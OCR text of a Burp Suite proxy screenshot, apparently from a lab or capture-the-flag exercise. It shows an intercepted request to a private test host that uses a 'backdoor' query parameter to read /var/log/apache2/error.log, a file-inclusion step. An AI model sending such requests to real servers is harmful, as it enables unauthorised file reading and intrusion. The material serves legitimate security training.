 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensio
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
19:26:16 11 Jan ... HTTP → Request GET http://172.17.0.2/problems.php?backdoor=/var/log/apache2/error.log
Request
Pretty Raw Hex
1 GET /problems.php?backdoor=/var/log/apache2/error.log HTTP/1.1
2 Host: 172.17.0.2
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11